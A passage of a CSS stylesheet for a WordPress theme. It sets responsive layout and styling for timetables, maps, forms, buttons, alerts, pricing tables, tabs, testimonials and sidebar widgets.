  .timetable .switcher {
    position: static;
    width: auto;
    margin-top: 20px;
    padding: 15px 0;
  }
  .timetable .month-view,
  .timetable .week-view,
  .timetable .list-view {
    display: none;
  }
  .timetable .mobile-view {
    display: block;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .timetable .filter {
    float: none;
    margin: 0 0 20px;
    width: 100%;
  }
  .timetable .day {
    width: auto;
    margin-right: 48px;
    margin-left: 48px;
  }
}


/**/
/* map */
/**/
.map .filter {
  float: right;
  width: 270px;
  height: 30px;
  margin-top: -50px;
  padding-top: 4px;
  padding-bottom: 4px;
}
.map .google-map {
  height: 400px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .map .filter {
    width: 220px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .map .filter {
    width: 171px;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .map .filter {
    float: none;
    margin: 0 0 20px;
    width: 100%;
  }
}


/**/
/* feedback */
/**/
.feedback p {
  margin-bottom: 20px;
  line-height: 22px;
}
.feedback label {
  display: block;
  margin-bottom: 5px;
  line-height: 1;
  color: #000;
}
.feedback .input {
  float: left;
  width: 420px;
  margin: 0 0 20px 30px;
}
.feedback .input:first-child {
  margin-left: 0;
}
.feedback textarea {
  margin-bottom: 20px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .feedback .input {
    width: 340px;
    margin-left: 20px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .feedback .input {
    width: 265px;
    margin-left: 18px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .feedback .input {
    float: none;
    width: 100%;
    margin-left: 0;
  }
}



/*----------------------------------------------------------------------------*/
/*                                  ELEMENTS                                  */
/*----------------------------------------------------------------------------*/

/**/
/* text */
/**/
.wpb_text_column h1{
  font-weight:700 !important;
  color:#000 !important;
  margin-bottom:0.5em !important;
}
.vc_row-fluid,
.wpb_content_element {
  margin-bottom: 50px;
}
.wpb_text_column ul li {
  position: relative;
  margin-top: 10px;
  padding-left: 24px;
  line-height: 22px;
}
.wpb_text_column ul li:before {
  content: "\f00c";
  position: absolute;
  top: 1px;
  left: 0;
  width: 19px;
  height: 19px;
  font: 14px/20px FontAwesome;
  text-align: center;
  color: #fff;
}
.wpb_text_column ul li:first-child {
  margin-top: 0;
}
.wpb_text_column .ul2 li:before {
  content: "\f0c1";
}
.wpb_text_column .ul3 li:before {
  content: "\f067";
}
.wpb_text_column .alignleft {
  float: left;
  margin: 0 20px 10px 0;
  padding: 3px;
  border: 1px solid #e4e4e4;
}


/**/
/* accordion */
/**/
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: none;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section {
  margin-top: -1px;
  border: 1px solid #e3e3e3;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:first-child {
  margin-top: 0;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  position: relative;
  margin: 0;
  background: none;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  position: relative;
  padding: 11px 38px 11px 20px;
  font-size: 16px;
  line-height: 24px;
  color: #000;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:after,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 13px;
  width: 12px;
  height: 4px;
  margin-top: -2px;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before {
  right: 17px;
  width: 4px;
  height: 12px;
  margin-top: -6px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active a:before {
  display: none;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 0 20px 20px 20px;
}
.wpb_accordion.wpb_accordion_alt .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 20px;
}
.wpb_accordion.wpb_accordion_alt .wpb_accordion_wrapper .ui-state-active a:after {
  background: #fff;
}


/**/
/* buttons */
/**/
.wpb_button { 
  position: relative;
  display: inline-block;
  padding: 11px 21px;
  border-width: 3px;
  border-style: solid;
  border-radius: 0;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  color: #fff;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-transition: border 0.3s, background 0.3s, color 0.3s;
  -ms-transition: border 0.3s, background 0.3s, color 0.3s;
  -moz-transition: border 0.3s, background 0.3s, color 0.3s;
  -webkit-transition: border 0.3s, background 0.3s, color 0.3s;
}
.wpb_button:hover {
  background: #fff;
}
.wpb_button.wpb_btn-alt {
  background: #fff;
}
.wpb_button.wpb_btn-large {
  padding: 15px 25px;
  border-radius: 0;
  font-size: 18px;
  line-height: 24px;
}
.wpb_button.wpb_btn-rounded {
  border-radius: 5px;
}
.wpb_button.wpb_btn-arrow-right:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 100%;
  margin: -5px 0 0 3px;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left-width: 5px;
  border-left-style: solid;
}


/**/
/* callout */
/**/
.callout {
  position: relative;
  min-height: 50px;
  padding: 23px 23px 23px 130px;
  background: #f5f5f5;
  text-align: left;
}
.callout-content, .callout-button{
  display:inline-block;
  vertical-align: middle;
  font-size:medium;
}
.callout-wrapper, .wpb_call_to_action{
  font-size:0;
}
.callout-content{
  width:70%;
  padding-right:10px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  -ms-box-sizing:border-box;
  box-sizing:border;
}
.callout-button{
  text-align: right;
  width:30%;
}
.callout-button .button{
  vertical-align:middle;
/*  word-break:break-all;*/
}
.callout .title {
  margin-bottom: 8px;
  font-size: 30px;
  line-height: 34px;
}
.callout .subtitle {
  font-size: 16px;
  line-height: 22px;
  color: #000;
}
.callout .icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 110px;
  height: 110px;
  font-size: 54px;
  line-height: 110px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.15);
  color: #fff;
}
.callout .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
}
.callout .icon i {
  position: relative;
}
.wpb_call_to_action {
  padding: 30px;
  border: 0;
  color: #fff;
}
@media screen and (max-width:767px){
  .wpb_call_to_action, .callout{
    padding:20px;
  }
  .callout .icon, .wpb_call_to_action .icon{
    display: none;
  }
}

@media screen and (max-width:479px){
  .callout-content, .callout-button{
    display:block;
    width:100%;
    text-align: center
  }
  .callout-button{
    padding-top:20px;
 }
}


.wpb_call_to_action .wpb_button, .detailed-services .wpb_button {
  max-width: none;
  padding: 11px 21px;
  border: 3px solid #fff;
  border-radius: 0;
  background: #fff;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  color: #000;  
}
.wpb_call_to_action .wpb_button:hover, .detailed-services .wpb_button:hover {
  color: #008fd5;
}
.wpb_call_to_action .wpb_call_text {
  padding-top: 5px;
  font-size: 30px;
  line-height: 40px;  
}


/**/
/* capitalized */
/**/
.capitalized:first-letter {
  display: block;
  float: left;
  width: 32px;
  height: 32px;
  margin: 5px 10px 0 0;
  font-size: 28px;
  line-height: 32px;
  text-align: center;
  color: #fff;
}


/**/
/* chart graph */
/**/
.chart-graph {
  position: relative;
  width: 100%;
  height: 250px;
  overflow: hidden;
  font-size: 12px;
  line-height: 1.2em; 
}
.pieLabel div {
  font-size: 18px !important;
  line-height: 0 !important;
  font-weight: 700 !important;
  color: #fff !important;
}


/**/
/* dividers */
/**/
.vc_text_separator {
  height: 0;
  margin: 35px 0;
  border-bottom: 1px solid #e3e3e3;
}
.vc_text_separator3 {
  border-bottom-style: dashed;
}


/**/
/* icons */
/**/
.soc-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  margin-bottom: 5px;
  border-width: 3px;
  border-style: solid;
  font-size: 24px;
  line-height: 40px;
  text-align: center;
  color: #fff;
}
.soc-icon:hover {
  background: #fff;
}
.soc-icon.soc-icon-alt {
  background: #fff;
}
.soc-icon.soc-icon-alt:hover {
  color: #fff;
}


/**/
/* messages */
/**/
.wpb_alert {
  position: relative;
  padding: 9px 10px 9px 75px;
  border: 0;
  border-radius: 0;
  background: #eb9605;
  text-shadow: none;
  color: #fff;
}
.wpb_alert:after {
  content: "\f0e7";
  position: absolute;
  top: 50%;
  left: 0;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  font: 30px/60px FontAwesome;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.15);
  color: #fff;
}
.wpb_alert:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 60px;
  background: rgba(255,255,255,0.2);
}
.wpb_alert .messagebox_text {
  padding: 0;
  background: none;
}
.wpb_alert .messagebox_text h1 {
  font-size: 18px;
  line-height: 22px;
}
.wpb_alert h1{
  font-size: 18px;
  line-height: 22px;  
}
.wpb_alert .messagebox_text p {
  line-height: 20px;
}
.wpb_alert_info {
  background: #5fbcea;
}
.wpb_alert_info:after {
  content: "\f05a";
}
.wpb_alert_error {
  background: #fe4e50;
}
.wpb_alert_error:after {
  content: "\f05e";
}
.wpb_alert_confirm {
  background: #00b85d;
}
.wpb_alert_confirm:after {
  content: "\f00c";
}
.wpb_alert_alt {
  background: #efefef;
  color: #7c7c7c;
}
.wpb_alert_alt:after {
  text-shadow: none;
  color: #eb9605;
}
.wpb_alert_alt:before {
  background: none;
  box-shadow: inset 0 0 0 1px #eb9605;
}
.wpb_alert_alt .messagebox_text h1 {
  color: #eb9605;
}
.wpb_alert_alt_info:after {
  content: "\f05a";
  color: #5fbcea;
}
.wpb_alert_alt_info:before {
  box-shadow: inset 0 0 0 1px #5fbcea;
}
.wpb_alert_alt_info .messagebox_text h1 {
  color: #5fbcea;
}
.wpb_alert_alt_error:after {
  content: "\f05e";
  color: #fe4e50;
}
.wpb_alert_alt_error:before {
  box-shadow: inset 0 0 0 1px #fe4e50;
}
.wpb_alert_alt_error .messagebox_text h1 {
  color: #fe4e50;
}
.wpb_alert_alt_confirm:after {
  content: "\f00c";
  color: #00b85d;
}
.wpb_alert_alt_confirm:before {
  box-shadow: inset 0 0 0 1px #00b85d;
}
.wpb_alert_alt_confirm .messagebox_text h1 {
  color: #00b85d;
}


/**/
/* milestone */
/**/
.milestone {
  line-height: 22px;
  color: #000;
}
.milestone .icon {
  position: relative;
  float: left;
  width: 110px;
  height: 110px;
  margin-right: 20px;
  font-size: 60px;
  line-height: 110px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.15);
  color: #fff;  
}
.milestone .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
}
.milestone .icon i {
  position: relative;
  z-index: 1;
}
.milestone .title {
  padding-top: 25px;
  font-size: 38px;
  line-height: 38px;
}
.milestone-alt .icon {
  text-shadow: none;
}
.milestone-alt .icon:after {
  content: '';
  position: absolute;
  top: 5px;
  right: 5px;
  bottom: 5px;
  left: 5px;
  background: #fff;
}


/**/
/* pricing table */
/**/
.pricing-table .col {
  display: inline-block;
  vertical-align: top;
  box-shadow: 0 0 0 1px #fff;
  text-align: center;
  border-right:1px solid #fff;
  border-bottom:1px solid #fff;
  box-sizing:border-box;
  -ms-box-sizing:border-box;
  -moz-box-sizing:border-box;
}
.pricing-table .col-4 {
  width: 25%;
  background: #f4f4f4;
}
.pricing-table .head {
  padding: 20px 0;
  font-size: 13px;
  line-height: 18px;
  color: #fff;
}
.pricing-table .head span {
  display: block;
  font-size: 28px;
  line-height: 28px;
}
.pricing-table .price {
  position: relative;
  padding: 30px 0 25px;
  font-size: 70px;
  line-height: 50px;
  background: #fff;
}
.pricing-table .price div {
  display: inline-block;
  margin-left: -14px;
}
.pricing-table .price sup {
  vertical-align: top;
  font-size: 24px;
  line-height: 1;
}
.pricing-table .price span {
  display: block;
  margin-top: 5px;
  padding-right: 4px;
  font-size: 18px;
  line-height: 18px;
  text-align: right;
}
.pricing-table .join {
  padding:0 !important;
  width:100% !important;
  -moz-box-sizing:border-box;
  -ms-box-sizing:border-box;
  box-sizing:border-box;
}
.pricing-table .col:hover .join{
  border-right:0 !important;
}
.pricing-table .join button:hover{
  color:#fff;
}
.pricing-table .join button{
  margin:0 !important;
  width:100% !important;
  height:100% !important;
  border:0 !important;
}
.pricing-table .col:hover .summary{
  background:#fff !important;
  color:#000 !important;
}
.pricing-table .listing {
  padding-top: 30px;
  line-height: 20px;
}
.pricing-table .listing li {
  padding: 4px 15px;
  border-bottom: 1px solid #e1e1e1;
  text-align: left;
}
.pricing-table .listing i {
  display: block;
  float: left;
  width: 14px;
  margin-right: 10px;
  line-height: 20px;
  text-align: center;
}
.pricing-table .summary {
  padding: 20px 10px;
  font-size: 13px;
  line-height: 16px;
}
.pricing-table .col:hover {
  position: relative;
  z-index: 1;
  background: #fff;
  box-shadow: 0 0 20px rgba(0,0,0,0.2);
  -o-transform: scale(1.06);
  -ms-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -webkit-transform: scale(1.06);
}
.pricing-table .col:hover .price {
  text-shadow: 1px 1px 0 rgba(0,0,0,0.15);
  color: #fff;  
}
.pricing-table .col:hover .price .join {
  display: block;
}
.pricing-table .col:hover .listing li {
  color: #000;
}
.pricing-table .col:hover .summary {
  color: #fff;
}
.pricing-table .head-first {
  padding: 62px 0 61px;
  border-bottom: 1px solid #fff;
  font-size: 28px;
  line-height: 30px;
}
.pricing-table .listing-first {
  padding-top: 30px;
  line-height: 20px;
}
.pricing-table .listing-first li {
  position: relative;
  padding: 4px 15px 4px 20px;
  border-bottom: 1px solid #e1e1e1;
  text-align: left;
  color: #000;
}
.pricing-table .listing-first li:before {
  content: '';
  position: absolute;
  top: 12px;
  left: 10px;
  width: 4px;
  height: 4px;
}
.pricing-table .summary-first {
  padding: 20px 10px;
  font-size: 13px;
  line-height: 16px;
  color: transparent;
}
.pricing-table .col-first:hover {
  background: #f4f4f4;
  box-shadow: none;
  -o-transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
}
@media screen and (max-width: 980px) { /* pad */
  .pricing-table .col-4 {
    width: 50%;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .pricing-table .col-4 {
    width: 100%;
  }
}


/**/
/* progress bar */
/**/
.vc_progress_bar .vc_single_bar {
  position: relative;
  height: 20px;
  margin: 0 0 45px 190px;
  padding: 0;
  border-radius: 0;
  background: #efefef;
  box-shadow: none;
}
.vc_progress_bar .vc_single_bar .vc_bar {
  position: static;
  border-radius: 0;
  background-image: url(../img/progress-bar.png) !important;
}
.vc_progress_bar .vc_single_bar .vc_bar em {
  position: absolute;
  bottom: 100%;
  width: 32px;
  margin: 0 0 5px -16px;
  font-size: 12px;
  line-height: 32px;
  text-align: center;
  color: #fff;
}
.vc_progress_bar .vc_single_bar .vc_bar em:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  border-top-width: 4px;
  border-top-style: solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.vc_progress_bar .vc_single_bar .vc_label {
  position: absolute;
  top: 0;
  left: -190px;
  width: 190px;
  overflow: hidden; 
  padding: 0;
  font-size: 16px;
  line-height: 20px;
  text-shadow: none !important;
  color: #7c7c7c !important;
}
.vc_progress_bar.vc_progress_bar_alt {
  padding: 20px;
  background: #efefef;
}
.vc_progress_bar.vc_progress_bar_alt .vc_single_bar {
  height: 13px;
  margin-left: 170px;
  background: #fff;
  box-shadow: inset 0 0 0 1px #e4e4e4;
}
.vc_progress_bar.vc_progress_bar_alt .vc_single_bar:after {
  content: '';
  position: absolute;
  top: 100%;
  right: -20px;
  left: -190px;
  height: 5px;
  margin-top: 20px;
  background: #fff;
}
.vc_progress_bar.vc_progress_bar_alt .vc_single_bar:last-child:after {
  display: none;
}
.vc_progress_bar.vc_progress_bar_alt .vc_single_bar .vc_bar {
  height: 13px;
}
.vc_progress_bar.vc_progress_bar_alt .vc_single_bar .vc_bar em {
  margin-bottom: 0;
  background: none;
  line-height: 20px;
}
.vc_progress_bar.vc_progress_bar_alt .vc_single_bar .vc_bar em:after {
  display: none;
} 
.vc_progress_bar.vc_progress_bar_alt .vc_single_bar .vc_label {
  left: -170px;
  width: 170px;
  font-size: 13px;
  line-height: 13px;
}


/**/
/* services */
/**/
.detailed-services dt { 
  position: relative;
  margin-bottom: -1px;
  padding: 11px 38px 11px 61px;
  border: 1px solid #e3e3e3;
  font-size: 16px;
  line-height: 24px;
  color: #000;
  cursor: pointer;
}
.detailed-services dt:after,
.detailed-services dt:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 13px;
  width: 12px;
  height: 4px;
  margin-top: -2px;
}
.detailed-services dt:before {
  right: 17px;
  width: 4px;
  height: 12px;
  margin-top: -6px;
}
.detailed-services dt.opened {
  font-weight: 700;
}
.detailed-services dt.opened:before {
  display: none;
}
.detailed-services dt.opened i:after {
  display: none;
}
.detailed-services dt i {
  position: absolute;
  z-index: 1;
  top: -1px;
  left: -1px;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  text-align: center;
  color: #fff;
}
.detailed-services dt i:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 100%;
  margin-top: -4px;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-left-width: 4px;
  border-left-style: solid; 
}
.detailed-services dd {
  display: none;
  margin-bottom: -1px;
}
.detailed-services .row {
  padding: 15px 0;
  border: 1px solid #e3e3e3;
  background: #f5f5f5;
}
.detailed-services .col {
  display: inline-block;
  vertical-align: top;
  width: 33.33%;
  margin: 20px 0;
  padding: 0 40px;
  border-left: 1px solid #e3e3e3;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.detailed-services .col:first-child {
  border-left: 0;
}
.detailed-services .col li {
  position: relative;
  margin-top: 16px;
  line-height: 20px;
}
.detailed-services .col li:before {
  content: '';
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
  width: 100%;
  height: 1px;
  background: #e3e3e3;
}
.detailed-services .col li:first-child {
  margin-top: 0;
  font-size: 13px;
  text-transform: uppercase;
  color: #000;
}
.detailed-services .col li:first-child:before {
  display: none;
}
.detailed-services .col li:last-child {
  text-align: right;
}
.detailed-services .col li:last-child:before {
  display: none;
}
.detailed-services .col li span {
  position: relative;
  float: right;
  padding-left: 5px;
  background: #f5f5f5;
  color: #000;
}
.detailed-services .col li strong {
  position: relative;
  padding-right: 5px;
  background: #f5f5f5;
}
.detailed-services .details {
  padding: 20px 20px 20px 48px;
  color: #fff;
}
.detailed-services .details ul {
  float: left;
  width: 200px;
  margin-right: 30px;
  margin-top:11px;
  margin-bottom:11px;
  border-right: 1px solid rgba(255,255,255,0.3);
  font-size: 13px;
  line-height: 21px;
}
.detailed-services .details ul:last-of-type {
  margin-right: 0;
  border-right: 0;
}
.detailed-services .details li {
  margin-top: 5px;  
}
.detailed-services .details li:first-child {
  margin-top: 0;
  font-weight: 700;
}
.detailed-services .details img {
  display: block;
  float: left;
  border: 3px solid #fff;
  margin-right: 35px;
}

/*****************************************************/
.detailed-services .call-to{
  float:right;
  margin-top:11px;
  width:150px;
}
@media screen and (max-width:960px){
  .detailed-services .details>div{
    padding:0;
  }
  .detailed-services .wpb_button_a{
    position:static;
    width:auto;
  }
  .detailed-services .wpb_button_a .wpb_button{
    float:none !important;
    position:static;
    margin-top:20px;
    display:inline-block;
  }
}
/*****************************************************/

.services-wide ul {
  margin: 0;
}
.services-wide li {
  display: block;
  width: auto;
  min-height: 90px;
  margin: 30px 0 0 0;
  padding-bottom: 30px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .detailed-services .col {
    padding: 0 30px;
  }
  .detailed-services .col li:before {
    display: none;
  }
  .detailed-services .details ul {
    width: 180px;
  }
  .detailed-services .details img {
    margin-right: 25px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .detailed-services .col {
    padding: 0 20px;
  }
  .detailed-services .details ul {
    width: 200px;
    margin-right: 4%;
  }
  .detailed-services .details img {
    display: none;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .detailed-services .col {
    width: 100%;
    border: 0;
  }
  .detailed-services .col li:before {
    display: block;
  }
  .detailed-services .col li span {
    display: block;
  }
  .detailed-services .details ul {
    width: 100%;
    margin:0;
    padding:10px 0;
    border-right:0;
    border-bottom: 1px solid rgba(255,255,255,0.3);
  }
  .detailed-services .details ul:first-of-type{
    padding-top:0;
  }
  .detailed-services .details ul:last-of-type{
    border-bottom:0;
  }
  .detailed-services .details ul:last-child {
    border-bottom: 0;
  }
}


/**/
/* tabs */
/**/
.wpb_tabs .wpb_tabs_nav li {
  margin: 0;
  font-size: 13px;
  line-height: 41px;
  text-transform: uppercase;
}
.wpb_tabs .wpb_tabs_nav li a {
  padding: 0 20px !important;
  background: #efefef;
  color: #000;
}
.wpb_tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #fff;
}
.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 19px;
  border: 1px solid #e3e3e3;
  background: none !important;
}
.wpb_tabs.wpb_tabs_alt .wpb_tabs_nav li {
  margin-right: -1px;
}
.wpb_tabs.wpb_tabs_alt .wpb_tabs_nav li a {
  position: relative;
  border-width: 1px;
  border-style: solid;
  border-bottom: 0;
  background: #fff;
}
.wpb_tabs.wpb_tabs_alt .wpb_tabs_nav li.ui-tabs-active a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-top-width: 5px;
  border-top-style: solid;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
}
.wpb_tour .wpb_tabs_nav {
  margin-right: -1px;
  border-width: 1px;
  border-style: solid;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.wpb_tour .wpb_tabs_nav li {
  margin: 0 0 1px 0;
}
.wpb_tour .wpb_tabs_nav li:last-child {
  margin-bottom: 0;
}
.wpb_tour .wpb_tabs_nav li a {
  padding: 10px 0 !important;
  text-align: center;
  color: #fff;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
  position: relative;
  z-index: 1;
  background: #fff;
  color: #000;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a:after {
  content: '';
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 100%;
  width: 1px;
  background: #fff;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active:first-child a:after {
  top: 0;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 19px;
  border-width: 1px;
  border-style: solid;
}

@media screen and (min-resolution:300dpi) and (max-width:1137px){
  .wpb_tabs li[role="tab"]{
    display:block;
    width:100%;
    text-align:center;
  }
}

@media screen and (max-width:767px){
  .wpb_tabs li[role="tab"]{
    display:block;
    width:100%;
    text-align:center;
  }
}

/**/
/* testimonials */
/**/
.testimonial {
  position: relative;
  padding: 35px 35px 0;
  border-width: 1px;
  border-style: solid; 
  border-bottom: 0;
}
.testimonial:after,
.testimonial:before {
  position: absolute;
  width: 50px;
  height: 50px;
  font: 700 72px/82px Arial;
  text-align: center;
  color: #fff;
}
.testimonial:after {
  content: '\201c';
  right: -1px;
  bottom: 0;
}
.testimonial:before {
  content: '\201d';
  top: -1px;
  left: -1px;
}
.testimonial p {
  font-size: 13px;
  line-height: 20px;
}
.testimonial img {
  display: block;
  float: left;
  margin-right: 20px;
  padding: 1px;
  border: 1px solid #e3e3e3;
}
.testimonial .author {
  position: relative;
  margin: 35px -35px 0;
  padding: 15px 65px 15px 35px;
  font-style: italic;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
}
.testimonial .author:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  border-top-width: 10px;
  border-top-style: solid;
  border-right: 10px solid transparent;
  border-left: 10px solid transparent;
}
.testimonial-alt {
  padding-top: 50px;
  text-align: center;
}
.testimonial-alt:after {
  display: none;
}
.testimonial-alt:before {
  left: 50%;
  width: 40px;
  height: 40px;
  margin-left: -20px;
  font-size: 60px;
  line-height: 70px;
}
.testimonial-alt .author {
  margin-top: 20px;
}


/**/
/* toggles */
/**/
.wpb_toggle {
  position: relative;
  padding: 11px 20px 11px 42px;
  border: 1px solid #e3e3e3;
  border-bottom: 0;
  background: none;
  font-size: 16px;
  line-height: 24px;
  color: #000;
}
.wpb_toggle:after,
.wpb_toggle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 13px;
  width: 12px;
  height: 4px;
  margin-top: -2px;
}
.wpb_toggle:before {
  left: 17px;
  width: 4px;
  height: 12px;
  margin-top: -6px;
}
.wpb_toggle.wpb_toggle_title_active:before {
  display: none;
}
.wpb_toggle_content + .wpb_toggle {
  margin-top: -1px; 
}
.wpb_toggle_content {
  margin: 0;
  padding: 0 20px 20px 42px;
  border: 1px solid #e3e3e3;
  border-top: 0;  
}
.last_toggle_el_margin {
  margin-top: -1px;
  border-top: 1px solid #e3e3e3;
}
.wpb_toggle_alt {
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;  
}
.wpb_toggle_alt:after {
  height: 2px;
  margin-top: -1px;
}
.wpb_toggle_alt:before {
  left: 18px;
  width: 2px;
}
.wpb_toggle_alt.wpb_toggle_title_active,
.wpb_toggle_alt.wpb_toggle_title_active:hover {
  color: #fff;
}
.wpb_toggle_alt.wpb_toggle_title_active:after,
.wpb_toggle_alt.wpb_toggle_title_active:before {
  background: #fff;
}
.wpb_toggle_content_alt {
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;  
}
.wpb_toggle_alt.wpb_toggle_title_active + .wpb_toggle_content_alt {
  color: #fff;
}


/**/
/* latest-tweets */
/**/
.latest-tweets li {
  margin-top: 30px;
  font-size: 13px;
  line-height: 20px;
}
.latest-tweets li:first-child {
  margin-top: 0;
}
.latest-tweets p {
  overflow: hidden;
}

.latest-tweets .pic {
  position: relative;
  display: block;
  float: left;
  width: 56px;
  height: 56px;
  margin: 2px 15px 0 0;
  font-size: 28px;
  line-height: 56px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  color: #fff;
}
.latest-tweets .pic:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
}
.latest-tweets .pic i {
  position: relative;
}
.latest-tweets-alt .pic { 
  text-shadow: none;
}
.latest-tweets-alt .pic:after {
  content: '';
  position: absolute;
  top: 4px;
  right: 4px;
  bottom: 4px;
  left: 4px;
  background: #fff;
}
.latest-tweets-alt .pic i {
  z-index: 1; 
}




/*----------------------------------------------------------------------------*/
/*                                   WIDGETS                                  */
/*----------------------------------------------------------------------------*/

/**/
/* widget */
/**/
.widget + .widget {
  margin-top: 50px;
}
.widget-title {
  margin-bottom: 20px;
  padding-left: 7px;
  border-left-width: 3px;
  border-left-style: solid;
  font-size: 26px;
  line-height: 30px;
  color: #000;
}


/**/
/* site search */
/**/
.widget-site-search {
  position: relative;
}
.widget-site-search .button {
  position: absolute;
  width: 40px;
  padding: 6px 0;
  top: 0;
  right: 0;
}
.widget-site-search .button:after {
  content: '';
  position: absolute;
  top: 13px;
  right: 100%;
  margin-right: 3px;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right-width: 4px;
  border-right-style: solid;
}


/**/
/* sevices */
/**/
.widget-sevices li {
  position: relative;
  border-bottom: 1px solid #e3e3e3;
  font-size: 16px;
  line-height: 24px;
}
.widget-sevices li:first-child {
  border-top: 1px solid #e3e3e3;  
}
.widget-sevices i {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  line-height: 50px;
}
.widget-sevices a {
  position: relative;
  display: inline-block;
  padding: 12px 14px 12px 28px;
  color: #000;
}
.widget-sevices a i {
  left: 100%;
}


/**/
/* comments */
/**/
.widget-comments li {
  min-height: 80px;
  margin-top: 30px;
  font-size: 13px;
  line-height: 20px;
}
.widget-comments li:first-child {
  margin-top: 0;
}
.widget-comments p {
  overflow: hidden;
}
.widget-comments img {
  position: relative;
  display: block;
  float: left;
  width: 76px;
  height: 76px;
  margin-right: 15px;
  padding: 1px;
  border: 1px solid #e4e4e4;
}
.widget-comments .date {
  color: #000;
}
@media screen and (max-width: 980px) { /* pad */
  .widget-comments img {
    display: none;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .widget-comments img {
    display: block;
  }
}


/**/
/* departments */
/**/
.widget-departments dl {
  border: 1px solid #e3e3e3;
  border-top: 0;
}
.widget-departments dt {
  position: relative;
  padding: 9px 38px 9px 56px;
  border-top: 1px solid #e3e3e3;
  font-size: 16px;
  line-height: 24px;
  color: #000;
  cursor: pointer;
}
.widget-departments dt:after,
.widget-departments dt:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 13px;
  width: 12px;
  height: 4px;
  margin-top: -2px;
  background: #cbcbcb;
}
.widget-departments dt:before {
  right: 17px;
  width: 4px;
  height: 12px;
  margin-top: -6px;
}
.widget-departments dt.opened:before {
  display: none;
}
.widget-departments dt i {
  position: absolute;
  z-index: 1;
  top: -1px;
  left: -1px;
  width: 42px;
  height: 43px;
  font-size: 24px;
  line-height: 44px;
  text-align: center;
  color: #fff;
}
.widget-departments dt i:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 100%;
  margin-top: -4px;
  border-top: 4px solid transparent;
